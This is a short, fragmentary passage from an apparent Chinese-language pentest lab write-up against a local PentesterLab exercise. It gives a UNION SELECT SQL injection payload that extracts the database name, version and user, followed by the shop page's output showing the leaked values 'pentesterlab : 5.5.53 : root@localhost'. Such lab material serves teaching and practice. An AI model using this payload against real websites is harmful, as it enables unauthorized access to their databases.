 192.168.78.132/pentest/test/1/
php
你改变了浏览器发送的数据，并输入了union select 1,2,concat_ws(char(32,58,32),database(),version(),user()),4%23今日水果特价,欢迎选购!
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.0899963378906
数量:70
名称:2
价格:pentesterlab : 5.5.53 : root@localhost
数量:4